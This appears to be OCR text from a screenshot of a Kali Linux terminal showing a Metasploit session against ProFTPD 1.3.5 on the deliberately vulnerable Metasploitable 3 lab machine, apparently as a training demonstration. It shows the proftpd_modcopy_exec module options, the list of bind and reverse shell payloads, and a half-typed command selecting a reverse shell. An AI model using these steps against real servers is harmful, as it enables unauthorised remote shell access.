 Kali Linux 2022_ARM
Applications Places Terminal Mar 5 01:34
root@kali: ~
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
Exploiting Metasploitable 3 -
ProFTPD service
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
8 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
UX
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/rever
$_